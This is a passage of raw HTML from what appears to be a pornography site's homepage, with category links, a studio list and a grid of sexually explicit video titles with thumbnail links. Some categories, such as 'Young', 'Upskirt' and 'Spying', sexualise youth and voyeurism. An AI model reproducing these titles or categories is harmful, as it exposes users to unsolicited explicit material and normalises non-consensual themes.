title="Solo">Solo&nbsp;</a><a class="sidebar_section_item" href="/channels/810/spying" title="Spying">Spying&nbsp;</a><a class="sidebar_section_item" href="/channels/68/squirters" title="Squirting ">Squirting &nbsp;</a><a class="sidebar_section_item" href="/channels/1197/step-family" title="Step-family">Step-family&nbsp;</a><a class="sidebar_section_item" href="/channels/816/stockings" title="Stockings">Stockings&nbsp;</a><a class="sidebar_section_item" href="/channels/819/strapon" title="Strapon">Strapon&nbsp;</a><a class="sidebar_section_item" href="/channels/79/student" title="Student ">Student &nbsp;</a><a class="sidebar_section_item" href="/channels/1043/threesome" title="Threesome ">Threesome &nbsp;</a><a class="sidebar_section_item" href="/channels/86/tit-wank" title="Tit Wank">Tit Wank&nbsp;</a><a class="sidebar_section_item" href="/transexual" title="Transexual">Transexual&nbsp;</a><a class="sidebar_section_item" href="/channels/1172/uhd-4k" title="UHD 4K">UHD 4K&nbsp;</a><a class="sidebar_section_item" href="/channels/84/uniforms" title="Uniforms">Uniforms&nbsp;</a><a class="sidebar_section_item" href="/channels/1227/upskirt" title="Upskirt">Upskirt&nbsp;</a><a class="sidebar_section_item" href="/channels/850/vintage" title="Vintage">Vintage&nbsp;</a><a class="sidebar_section_item" href="/channels/1042/violent-sex" title="Violent Sex">Violent Sex&nbsp;</a><a class="sidebar_section_item" href="/channels/88/virgin" title="Virgin">Virgin&nbsp;</a><a class="sidebar_section_item" href="/channels/70/webcam" title="Webcam ">Webcam &nbsp;</a><a class="sidebar_section_item" href="/channels/90/xxx-scenario" title="XXX Scenario">XXX Scenario&nbsp;</a><a class="sidebar_section_item" href="/channels/34/young" title="Young">Young&nbsp;</a><a class="sidebar_section_item" href="/channels/812/young-black" title="Young Black">Young Black&nbsp;</a><a class="sidebar_section_item sidebar_section_item_disabled" href="/channels/71/bisexual" title="Bisexual ">Bisexual &nbsp;</a></div></div></div></div><div class="js_sidebar_webcams lazy homepage img-blured" data-loader="loadbyfunc" data-object_name="tkn_sidebar_webcams" data-method_name="init"></div><div class="sidebar_section_wrapper sidebar_studios_wrapper hidden-xs hidden-sm"><div class="sidebar_section_title"><i class="icon icon_18 icon-ic_18_side_studios"></i><p class="h2_class">Top Studios</p></div><div class="sidebar_section_content"><a class="sidebar_section_item obfs" href="/studios/7/wicked.html" title="Wicked"><span class="sidebar_section_item_order">01.</span> Wicked&nbsp;</a><a class="sidebar_section_item obfs" href="/studios/1/brazzers.html" title="Brazzers"><span class="sidebar_section_item_order">02.</span> Brazzers&nbsp;</a><a class="sidebar_section_item obfs" href="/studios/29/bangbros.html" title="BangBros"><span class="sidebar_section_item_order">03.</span> BangBros&nbsp;</a><a class="sidebar_section_item obfs" href="/studios/172/blacked.html" title="Blacked"><span class="sidebar_section_item_order">04.</span> Blacked&nbsp;</a><a class="sidebar_section_item obfs" href="/studios/54/teamskeet.html" title="TeamSkeet"><span class="sidebar_section_item_order">05.</span> TeamSkeet&nbsp;</a><a class="sidebar_section_item obfs" href="/studios/433/vixen.html" title="Vixen"><span class="sidebar_section_item_order">06.</span> Vixen&nbsp;</a><a class="sidebar_section_item obfs" href="/studios/648/metart.html" title="MetArt"><span class="sidebar_section_item_order">07.</span> MetArt&nbsp;</a><a class="sidebar_section_item obfs" href="/studios/964/exploitedcollegegirls.html" title="Excogi"><span class="sidebar_section_item_order">08.</span> Excogi&nbsp;</a><a class="sidebar_section_item obfs" href="/studios/70/nuru-massage.html" title="Nuru Massage"><span class="sidebar_section_item_order">09.</span> Nuru Massage&nbsp;</a><a class="sidebar_section_item obfs" href="/studios/228/netvideogirls.html" title="NetVideoGirls"><span class="sidebar_section_item_order">10.</span> NetVideoGirls&nbsp;</a></div></div><div class="social_container"><div class="sidebar_social_share"><span class="twitter_btn obfs" data-obfs="aHR0cHMlM0ElMkYlMkZ4LmNvbSUyRlBvcm5kaWdPZmZpY2lhbA==" data-target="_blank"><i class="icon icon_16 icon-ic_16_tool_twitter"></i><span>Follow @PorndigOfficial</span></span></div></div></div></div><div class="main_wrapper img-blured"><div  class="content_section_wrapper js_loader_main_wrapper content_section_recent_videos_homepage   "
	 data-loader_target=".js_content_recent_videos_homepage"
	 data-loader_name="recent_videos_homepage"
	 data-loader_type="post"
	
	
	
	
	 data-already_seen_removal="1"		 data-collect_ctr_rt_stats="" 
	data-hide_on_mobile="0"
	data-hide_on_empty="0"
	data-filter_quantity="30"
	data-placeholder_quantity=""
	><div class="content_section_title"><div class="title_wrapper clearfix"><div class="title_text"><i class="icon icon_18 icon-ic_18_titles_recent"></i><h1 class="truncate_text h2_class">
									The latest XXX Videos of Free Porn, Hardcore Porn Movies.
					</h1></div><div class="homepage_extra_btn_wrapper"><div class="video_iframe_random"><a href="/random"><i class="icon icon_16 icon-ic_16_tool_random"></i></a></div></div><div class="dropdown_wrapper title_main_categories_wrapper hidden-min-md"><button class="dropdown_btn" type="button" data-toggle="dropdown"><i class="icon icon_16 icon-ic_16_tool_1"></i><span class="dropdown_caret"></span></button><div class="dropdown_menu title_main_categories_menu"><form><label class="dropdown_menu_item"><span class="custom_radio"><input id="title_category_filter_1" class="js_change_main_category_trigger" type="radio" name="main_category_filter" data-main_category_url="" value="1" checked><i class="icon_radio"></i></span>Straight</label><label class="dropdown_menu_item"><span class="custom_radio"><input id="title_category_filter_2" class="js_change_main_category_trigger" type="radio" name="main_category_filter" data-main_category_url="gays" value="2" ><i class="icon_radio"></i></span>Gay</label><label class="dropdown_menu_item"><span class="custom_radio"><input id="title_category_filter_3" class="js_change_main_category_trigger" type="radio" name="main_category_filter" data-main_category_url="transexual" value="3" ><i class="icon_radio"></i></span>Shemale</label></form></div></div><div class="filter_wrapper js_change_conditional_main_category conditional_main_category hidden-min-md"><form><button class="dropdown_btn" type="button" data-toggle="dropdown"><span class="main_category_selector_label">Pro / Amat</span><span class="dropdown_caret"></span></button><div class="dropdown_menu filter_menu"><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input type="radio" id="title_conditional_main_categories_selector_1" class="js_change_main_category_trigger" data-main_category_url="" value="1" checked><i class="icon_radio"></i></span>Professional</label><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input type="radio" id="title_conditional_main_categories_selector_4" class="js_change_main_category_trigger" data-main_category_url="amateur" value="4"><i class="icon_radio"></i></span>Amateur</label></div></form></div><div class="title_conditional_main_categories_wrapper_360px js_change_conditional_main_category hidden-min-sm"><label class="filter_item"><span class="custom_radio"><input class="js_change_main_category_trigger" type="radio" name="main_category_id" data-main_category_url="" value="1" checked><i class="icon_radio"></i></span><span class="title_conditional_main_categories_wrapper_360px_label_text_abbrev">Pro.</span><span class="title_conditional_main_categories_wrapper_360px_label_text">Professional</span></label><label class="filter_item"><span class="custom_radio"><input class="js_change_main_category_trigger" type="radio" name="main_category_id" data-main_category_url="amateur" value="4" ><i class="icon_radio"></i></span><span class="title_conditional_main_categories_wrapper_360px_label_text_abbrev">Amat.</span><span class="title_conditional_main_categories_wrapper_360px_label_text">Amateur</span></label></div></div></div><div class="content_section_content"><a class="js_clear_history_btn"><i class="icon icon_12 icon-ic_12_vid_th_close"></i> Clear my history</a><div class="confirm_wrapper editor_view modal_box js_confirm_hclean_wrapper"><div class="confirm_tab_wrapper"><div class="register-tab confirm_tab active"><div><i class="icon icon-alert_warning"></i><strong>Confirm</strong></div></div></div><div class="confirm_body_wrapper"><div><div><div class="js_confirm_wrapper confirmation_btn_wrapper"><div class="confirm_form_item"><!-- content here --></div><button class="confirm_form_submit btn btn_default_small">Ok I understood</button><button class="confirm_form_cancel btn btn_default_small">Cancel</button></div></div></div></div></div><div class="js_entity_container js_content_recent_videos_homepage videos_grid_wrapper videos_grid_wrapper_medium" data-disable_thumbnail_bar="0"><section id="recent_videos_homepage_231667" class="video_item_wrapper odd_item video_item_medium " data-post_id="231667"  data-post_duration="2029" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/231667/latina-sucks-and-fucks-the-biggest-cock-she-s-ever-seen.html">Latina sucks and fucks the biggest cock she's ever seen</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/231667/latina-sucks-and-fucks-the-biggest-cock-she-s-ever-seen.html" data-tag_pos="" alt="Latina sucks and fucks the biggest cock she's ever seen"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2024/06/523698/320x180/8.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2024/06/523698/480x270/8.jpg 480w, https://image-cdn.porndig.com/thumbs/2024/06/523698/400x225/8.jpg 400w, https://image-cdn.porndig.com/thumbs/2024/06/523698/320x180/8.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Latina sucks and fucks the biggest cock she's ever seen" alt="Latina sucks and fucks the biggest cock she's ever seen"><img data-src="https://image-cdn.porndig.com/thumbs/2024/06/523698/320x180/8.jpg" src="https://image-cdn.porndig.com/thumbs/2024/06/523698/320x180/8.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2024/06/523698/320x180/8.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2024/06/523698/523698_1.mp4' data-post_url='/videos/231667/latina-sucks-and-fucks-the-biggest-cock-she-s-ever-seen.html' srcset="https://image-cdn.porndig.com/thumbs/2024/06/523698/480x270/8.jpg 480w, https://image-cdn.porndig.com/thumbs/2024/06/523698/400x225/8.jpg 400w, https://image-cdn.porndig.com/thumbs/2024/06/523698/320x180/8.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>33:49</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>66.7%</span></div></div></section><section id="recent_videos_homepage_230401" class="video_item_wrapper even_item video_item_medium " data-post_id="230401"  data-post_duration="1306" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/230401/jemarcus-jackson-fucks-angelina-diamanti-without-mercy.html">Jemarcus Jackson fucks Angelina Diamanti without mercy</a></h2><i class="icon icon_19 icon-ic_19_qlt_4k pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/230401/jemarcus-jackson-fucks-angelina-diamanti-without-mercy.html" data-tag_pos="" alt="Jemarcus Jackson fucks Angelina Diamanti without mercy"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2024/05/521627/320x180/7.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2024/05/521627/480x270/7.jpg 480w, https://image-cdn.porndig.com/thumbs/2024/05/521627/400x225/7.jpg 400w, https://image-cdn.porndig.com/thumbs/2024/05/521627/320x180/7.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Jemarcus Jackson fucks Angelina Diamanti without mercy" alt="Jemarcus Jackson fucks Angelina Diamanti without mercy"><img data-src="https://image-cdn.porndig.com/thumbs/2024/05/521627/320x180/7.jpg" src="https://image-cdn.porndig.com/thumbs/2024/05/521627/320x180/7.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2024/05/521627/320x180/7.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2024/05/521627/521627_1.mp4' data-post_url='/videos/230401/jemarcus-jackson-fucks-angelina-diamanti-without-mercy.html' srcset="https://image-cdn.porndig.com/thumbs/2024/05/521627/480x270/7.jpg 480w, https://image-cdn.porndig.com/thumbs/2024/05/521627/400x225/7.jpg 400w, https://image-cdn.porndig.com/thumbs/2024/05/521627/320x180/7.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>21:46</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>50%</span></div></div></section><section id="recent_videos_homepage_231649" class="video_item_wrapper odd_item video_item_medium " data-post_id="231649"  data-post_duration="1999" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/231649/alison-cum-hungry-latina-swallows-and-gets-hardcore-fucked.html">Alison, cum-hungry Latina swallows and gets hardcore fucked</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/231649/alison-cum-hungry-latina-swallows-and-gets-hardcore-fucked.html" data-tag_pos="" alt="Alison, cum-hungry Latina swallows and gets hardcore fucked"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2024/06/523618/320x180/19.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2024/06/523618/480x270/19.jpg 480w, https://image-cdn.porndig.com/thumbs/2024/06/523618/400x225/19.jpg 400w, https://image-cdn.porndig.com/thumbs/2024/06/523618/320x180/19.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Alison, cum-hungry Latina swallows and gets hardcore fucked" alt="Alison, cum-hungry Latina swallows and gets hardcore fucked"><img data-src="https://image-cdn.porndig.com/thumbs/2024/06/523618/320x180/19.jpg" src="https://image-cdn.porndig.com/thumbs/2024/06/523618/320x180/19.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2024/06/523618/320x180/19.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2024/06/523618/523618_1.mp4' data-post_url='/videos/231649/alison-cum-hungry-latina-swallows-and-gets-hardcore-fucked.html' srcset="https://image-cdn.porndig.com/thumbs/2024/06/523618/480x270/19.jpg 480w, https://image-cdn.porndig.com/thumbs/2024/06/523618/400x225/19.jpg 400w, https://image-cdn.porndig.com/thumbs/2024/06/523618/320x180/19.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>33:19</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>50%</span></div></div></section><section id="recent_videos_homepage_233069" class="video_item_wrapper even_item video_item_medium " data-post_id="233069"  data-post_duration="2191" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/233069/nicole-rae-is-called-to-the-gym-for-an-interracial-threesome.html">Nicole Rae is called to the gym for an interracial threesome</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/233069/nicole-rae-is-called-to-the-gym-for-an-interracial-threesome.html" data-tag_pos="" alt="Nicole Rae is called to the gym for an interracial threesome"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2024/07/525960/320x180/19.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2024/07/525960/480x270/19.jpg 480w, https://image-cdn.porndig.com/thumbs/2024/07/525960/400x225/19.jpg 400w, https://image-cdn.porndig.com/thumbs/2024/07/525960/320x180/19.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Nicole Rae is called to the gym for an interracial threesome" alt="Nicole Rae is called to the gym for an interracial threesome"><img data-src="https://image-cdn.porndig.com/thumbs/2024/07/525960/320x180/19.jpg" src="https://image-cdn.porndig.com/thumbs/2024/07/525960/320x180/19.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2024/07/525960/320x180/19.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2024/07/525960/525960_1.mp4' data-post_url='/videos/233069/nicole-rae-is-called-to-the-gym-for-an-interracial-threesome.html' srcset="https://image-cdn.porndig.com/thumbs/2024/07/525960/480x270/19.jpg 480w, https://image-cdn.porndig.com/thumbs/2024/07/525960/400x225/19.jpg 400w, https://image-cdn.porndig.com/thumbs/2024/07/525960/320x180/19.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>36:31</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>50%</span></div></div></section><section id="recent_videos_homepage_118824" class="video_item_wrapper odd_item video_item_medium " data-post_id="118824"  data-post_duration="480" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/118824/lana-rhoades-takes-a-hardcore-anal-workout-like-a-champ.html">Lana Rhoades Takes a Hardcore Anal Workout Like a Champ</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/118824/lana-rhoades-takes-a-hardcore-anal-workout-like-a-champ.html" data-tag_pos="" alt="Lana Rhoades Takes a Hardcore Anal Workout Like a Champ"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2018/07/271679/320x180/clips/17.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2018/07/271679/480x270/clips/17.jpg 480w, https://image-cdn.porndig.com/thumbs/2018/07/271679/400x225/clips/17.jpg 400w, https://image-cdn.porndig.com/thumbs/2018/07/271679/320x180/clips/17.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Lana Rhoades Takes a Hardcore Anal Workout Like a Champ" alt="Lana Rhoades Takes a Hardcore Anal Workout Like a Champ"><img data-src="https://image-cdn.porndig.com/thumbs/2018/07/271679/320x180/clips/17.jpg" src="https://image-cdn.porndig.com/thumbs/2018/07/271679/320x180/clips/17.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2018/07/271679/320x180/clips/17.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2018/07/271679/clips/271679_1.mp4' data-post_url='/videos/118824/lana-rhoades-takes-a-hardcore-anal-workout-like-a-champ.html' srcset="https://image-cdn.porndig.com/thumbs/2018/07/271679/480x270/clips/17.jpg 480w, https://image-cdn.porndig.com/thumbs/2018/07/271679/400x225/clips/17.jpg 400w, https://image-cdn.porndig.com/thumbs/2018/07/271679/320x180/clips/17.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>08:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>50%</span></div></div></section><section id="recent_videos_homepage_117409" class="video_item_wrapper even_item video_item_medium " data-post_id="117409"  data-post_duration="480" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/117409/busty-milf-shae-summers-gets-fondled-and-pussy-licked.html">Busty MILF Shae Summers Gets Fondled and Pussy Licked</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/117409/busty-milf-shae-summers-gets-fondled-and-pussy-licked.html" data-tag_pos="" alt="Busty MILF Shae Summers Gets Fondled and Pussy Licked"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2018/08/277134/320x180/clips/10.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2018/08/277134/480x270/clips/10.jpg 480w, https://image-cdn.porndig.com/thumbs/2018/08/277134/400x225/clips/10.jpg 400w, https://image-cdn.porndig.com/thumbs/2018/08/277134/320x180/clips/10.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Busty MILF Shae Summers Gets Fondled and Pussy Licked" alt="Busty MILF Shae Summers Gets Fondled and Pussy Licked"><img data-src="https://image-cdn.porndig.com/thumbs/2018/08/277134/320x180/clips/10.jpg" src="https://image-cdn.porndig.com/thumbs/2018/08/277134/320x180/clips/10.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2018/08/277134/320x180/clips/10.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2018/08/277134/clips/277134_1.mp4' data-post_url='/videos/117409/busty-milf-shae-summers-gets-fondled-and-pussy-licked.html' srcset="https://image-cdn.porndig.com/thumbs/2018/08/277134/480x270/clips/10.jpg 480w, https://image-cdn.porndig.com/thumbs/2018/08/277134/400x225/clips/10.jpg 400w, https://image-cdn.porndig.com/thumbs/2018/08/277134/320x180/clips/10.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>08:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>50%</span></div></div></section><section id="recent_videos_homepage_241250" class="video_item_wrapper odd_item video_item_medium " data-post_id="241250"  data-post_duration="480" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/241250/ricky-johnson-cums-on-babe-gemini-s-mouth-then-fucks-litty-britty.html">Ricky Johnson cums on Babe Gemini's mouth then fucks Litty Britty</a></h2><i class="icon icon_19 icon-ic_19_qlt_4k pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/241250/ricky-johnson-cums-on-babe-gemini-s-mouth-then-fucks-litty-britty.html" data-tag_pos="" alt="Ricky Johnson cums on Babe Gemini's mouth then fucks Litty Britty"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"><img class="img_sfw_class sfw_class_0" src="https://image-cdn.porndig.com/thumbs/2025/04/547722/320x180/clips/1.jpg" alt="Verify your age" srcset="https://image-cdn.porndig.com/thumbs/2025/04/547722/480x270/clips/1.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/04/547722/400x225/clips/1.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/04/547722/320x180/clips/1.jpg 320w"><img class="sfw_class_thumb_preview hidden" data-src="" src="" loading="lazy" data_base_url="https://image-cdn.porndig.com/thumbs/2025/04/547722/320x180/clips/1.jpg" data-thumbs_0='[1]' srcset="" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.porndig.com/thumbs/2025/04/547722/320x180/clips/13.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2025/04/547722/480x270/clips/13.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/04/547722/400x225/clips/13.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/04/547722/320x180/clips/13.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Ricky Johnson cums on Babe Gemini's mouth then fucks Litty Britty" alt="Ricky Johnson cums on Babe Gemini's mouth then fucks Litty Britty"><img data-src="https://image-cdn.porndig.com/thumbs/2025/04/547722/320x180/clips/13.jpg" src="https://image-cdn.porndig.com/thumbs/2025/04/547722/320x180/clips/13.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2025/04/547722/320x180/clips/13.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2025/04/547722/clips/547722_1.mp4' data-post_url='/videos/241250/ricky-johnson-cums-on-babe-gemini-s-mouth-then-fucks-litty-britty.html' srcset="https://image-cdn.porndig.com/thumbs/2025/04/547722/480x270/clips/13.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/04/547722/400x225/clips/13.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/04/547722/320x180/clips/13.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>08:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>50%</span></div></div></section><section id="recent_videos_homepage_235880" class="video_item_wrapper even_item video_item_medium " data-post_id="235880"  data-post_duration="731" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/235880/ashley-dark-looking-for-a-stiff-cock-to-fuck-on-the-balcony.html">Ashley Dark, looking for a stiff cock to fuck on the balcony</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/235880/ashley-dark-looking-for-a-stiff-cock-to-fuck-on-the-balcony.html" data-tag_pos="" alt="Ashley Dark, looking for a stiff cock to fuck on the balcony"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2019/04/308312/320x180/18.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2019/04/308312/480x270/18.jpg 480w, https://image-cdn.porndig.com/thumbs/2019/04/308312/400x225/18.jpg 400w, https://image-cdn.porndig.com/thumbs/2019/04/308312/320x180/18.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Ashley Dark, looking for a stiff cock to fuck on the balcony" alt="Ashley Dark, looking for a stiff cock to fuck on the balcony"><img data-src="https://image-cdn.porndig.com/thumbs/2019/04/308312/320x180/18.jpg" src="https://image-cdn.porndig.com/thumbs/2019/04/308312/320x180/18.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2019/04/308312/320x180/18.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2019/04/308312/308312_1.mp4' data-post_url='/videos/235880/ashley-dark-looking-for-a-stiff-cock-to-fuck-on-the-balcony.html' srcset="https://image-cdn.porndig.com/thumbs/2019/04/308312/480x270/18.jpg 480w, https://image-cdn.porndig.com/thumbs/2019/04/308312/400x225/18.jpg 400w, https://image-cdn.porndig.com/thumbs/2019/04/308312/320x180/18.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>12:11</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>50%</span></div></div></section><section id="recent_videos_homepage_223481" class="video_item_wrapper odd_item video_item_medium " data-post_id="223481"  data-post_duration="1388" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/223481/after-doing-the-dishes-these-girls-start-having-lesbian-sex.html">After doing the dishes, these girls start having lesbian sex</a></h2><i class="icon icon_19 icon-ic_19_qlt_4k pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/223481/after-doing-the-dishes-these-girls-start-having-lesbian-sex.html" data-tag_pos="" alt="After doing the dishes, these girls start having lesbian sex"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2022/02/482369/320x180/17.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2022/02/482369/480x270/17.jpg 480w, https://image-cdn.porndig.com/thumbs/2022/02/482369/400x225/17.jpg 400w, https://image-cdn.porndig.com/thumbs/2022/02/482369/320x180/17.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="After doing the dishes, these girls start having lesbian sex" alt="After doing the dishes, these girls start having lesbian sex"><img data-src="https://image-cdn.porndig.com/thumbs/2022/02/482369/320x180/17.jpg" src="https://image-cdn.porndig.com/thumbs/2022/02/482369/320x180/17.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2022/02/482369/320x180/17.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2022/02/482369/482369_1.mp4' data-post_url='/videos/223481/after-doing-the-dishes-these-girls-start-having-lesbian-sex.html' srcset="https://image-cdn.porndig.com/thumbs/2022/02/482369/480x270/17.jpg 480w, https://image-cdn.porndig.com/thumbs/2022/02/482369/400x225/17.jpg 400w, https://image-cdn.porndig.com/thumbs/2022/02/482369/320x180/17.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>23:08</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>50%</span></div></div></section><section id="recent_videos_homepage_228018" class="video_item_wrapper even_item video_item_medium " data-post_id="228018"  data-post_duration="720" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/228018/brunette-babe-takes-it-rough-in-the-ass-with-no-mercy.html">Brunette Babe Takes It Rough in the Ass with No Mercy</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd 